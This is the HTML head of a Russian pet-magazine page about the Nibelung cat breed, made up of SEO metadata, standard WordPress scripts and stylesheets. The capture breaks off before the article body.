

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/koshka-nibelung-foto/
body_size: 53583
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="ru-RU"><![endif]-->
<html lang="ru-RU" itemscope itemtype="http://schema.org/WebPage">
<head>
    
	
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://kot-pes.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://kot-pes.com/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=2FYvs7QwwTzBaG1o"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <style type="text/css">
                                        
                                
                </style>
        <script type="text/javascript">
    var mdf_is_search_going =0;
    var mdf_tmp_order = 0;
    var mdf_tmp_orderby = 0;
    //+++
    var lang_one_moment = "One Moment ...";
    var mdf_lang_loading = "Loading ...";
    var mdf_lang_cancel = "Cancel";
    var mdf_lang_close = "Close";
    var mdf_lang_apply = "Apply";
    var mdf_tax_loader = '<img src="https://kot-pes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
    var mdf_week_first_day =1;
    var mdf_calendar_date_format = "mm/dd/yy";
    var mdf_site_url = "https://kot-pes.com";
    var mdf_plugin_url = "https://kot-pes.com/wp-content/plugins/meta-data-filter/";
    var mdf_default_order_by = "date";
    var mdf_default_order = "DESC";
    var show_tax_all_childs =0;
    var mdf_current_term_id = 0;

    var mdf_current_tax = "";
    //admin
    var lang_no_ui_sliders = "no ui sliders in selected mdf category";
    var lang_updated = "Updated";
    //+++
    var mdf_slug_cat = "meta_data_filter_cat";

    var mdf_tooltip_theme = "shadow";
    var tooltip_max_width = parseInt(220, 10);
    var ajaxurl = "https://kot-pes.com/wp-admin/admin-ajax.php";
    var mdf_front_qtrans_lang = "";
    var mdf_front_wpml_lang = "";
    var mdf_use_chosen_js_w =0;
    var mdf_use_chosen_js_s =0;
    var mdf_use_custom_scroll_bar =0;
        mdf_front_qtrans_lang = "";
    var mdf_current_page_url = "https://kot-pes.com/koshka-nibelung-foto/";

    var mdf_sort_order = "DESC";
    var mdf_order_by = "date";
    var mdf_toggle_close_sign = "-";
    var mdf_toggle_open_sign = "+";
    var tab_slideout_icon = "https://kot-pes.com/wp-content/plugins/meta-data-filter/images/icon_button_search.png";
    var tab_slideout_icon_w = "146";
    var tab_slideout_icon_h = "131";
    var mdf_use_custom_icheck = 0;
    var icheck_skin = {};
    icheck_skin.skin = "0";
    icheck_skin.color = "";


    var mdtf_overlay_skin = "default";

</script>


	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами</title>
	<meta name="description" content="Кошка нибелунг по фото похожа на русскую голубую породу – таким же цветом, только намного пушистее. У неё тихий голос, она внимательна, ласкова и воспитана. Если купить для себя котёнка нибелунга, то можно избавиться от мигрени, стресса и нервных расстройств." />
	<link rel="canonical" href="https://kot-pes.com/koshka-nibelung-foto/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами" />
	<meta property="og:description" content="Кошка нибелунг по фото похожа на русскую голубую породу – таким же цветом, только намного пушистее. У неё тихий голос, она внимательна, ласкова и воспитана. Если купить для себя котёнка нибелунга, то можно избавиться от мигрени, стресса и нервных расстройств." />
	<meta property="og:url" content="https://kot-pes.com/koshka-nibelung-foto/" />
	<meta property="og:site_name" content="Kot-Pes" />
	<meta property="article:published_time" content="2016-09-26T15:40:13+00:00" />
	<meta property="article:modified_time" content="2018-11-14T12:17:42+00:00" />
	<meta property="og:image" content="https://kot-pes.com/wp-content/uploads/2016/09/image4-11.jpeg" />
	<meta property="og:image:width" content="1199" />
	<meta property="og:image:height" content="811" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Igor Bazhyn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Igor Bazhyn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kot-pes.com/koshka-nibelung-foto/#article","isPartOf":{"@id":"https://kot-pes.com/koshka-nibelung-foto/"},"author":{"name":"Igor Bazhyn","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294"},"headline":"Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами","datePublished":"2016-09-26T15:40:13+00:00","dateModified":"2018-11-14T12:17:42+00:00","mainEntityOfPage":{"@id":"https://kot-pes.com/koshka-nibelung-foto/"},"wordCount":2191,"commentCount":2,"publisher":{"@id":"https://kot-pes.com/#organization"},"image":{"@id":"https://kot-pes.com/koshka-nibelung-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/09/image4-11.jpeg","articleSection":["Породы Кошек"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kot-pes.com/koshka-nibelung-foto/#respond"]}]},{"@type":"WebPage","@id":"https://kot-pes.com/koshka-nibelung-foto/","url":"https://kot-pes.com/koshka-nibelung-foto/","name":"Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами","isPartOf":{"@id":"https://kot-pes.com/#website"},"primaryImageOfPage":{"@id":"https://kot-pes.com/koshka-nibelung-foto/#primaryimage"},"image":{"@id":"https://kot-pes.com/koshka-nibelung-foto/#primaryimage"},"thumbnailUrl":"https://kot-pes.com/wp-content/uploads/2016/09/image4-11.jpeg","datePublished":"2016-09-26T15:40:13+00:00","dateModified":"2018-11-14T12:17:42+00:00","description":"Кошка нибелунг по фото похожа на русскую голубую породу – таким же цветом, только намного пушистее. У неё тихий голос, она внимательна, ласкова и воспитана. Если купить для себя котёнка нибелунга, то можно избавиться от мигрени, стресса и нервных расстройств.","breadcrumb":{"@id":"https://kot-pes.com/koshka-nibelung-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kot-pes.com/koshka-nibelung-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/koshka-nibelung-foto/#primaryimage","url":"https://kot-pes.com/wp-content/uploads/2016/09/image4-11.jpeg","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/09/image4-11.jpeg","width":1199,"height":811,"caption":"Кошка Нибелунг"},{"@type":"BreadcrumbList","@id":"https://kot-pes.com/koshka-nibelung-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://kot-pes.com/"},{"@type":"ListItem","position":2,"name":"Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами"}]},{"@type":"WebSite","@id":"https://kot-pes.com/#website","url":"https://kot-pes.com/","name":"Kot-Pes","description":"онлайн журнал «о домашних животных»","publisher":{"@id":"https://kot-pes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kot-pes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kot-pes.com/#organization","name":"Kot-Pes","url":"https://kot-pes.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/logo/image/","url":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","contentUrl":"https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png","width":75,"height":67,"caption":"Kot-Pes"},"image":{"@id":"https://kot-pes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kot-pes.com/#/schema/person/b0a0b5a8435b0f3ddc6584673a6c2294","name":"Igor Bazhyn","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kot-pes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/4dfc08a3fda2d2d7bd1c143225ba966c?s=96&d=retro&r=g","caption":"Igor Bazhyn"},"sameAs":["https://www.facebook.com/app_scoped_user_id/1094897553912890/"],"url":"https://kot-pes.com/author/igor_bazhyn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента" href="https://kot-pes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев" href="https://kot-pes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kot-Pes &raquo; Лента комментариев к &laquo;Кошка Нибелунг (фото): Дымчатый красавец с хорошими манерами&raquo;" href="https://kot-pes.com/koshka-nibelung-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kot-pes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='box_css-css' href='https://kot-pes.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kot-pes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kot-pes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://kot-pes.com/wp-content/plugins/table-maker/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css' href='https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://kot-pes.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://kot-pes.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://kot-pes.com/wp-content/themes/rehub/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://kot-pes.com/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kot-pes.com/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=6.6.4" id="meta_data_filter_widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wordpress-social-login/assets/js/widget.js?ver=6.6.4" id="wsl-widget-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
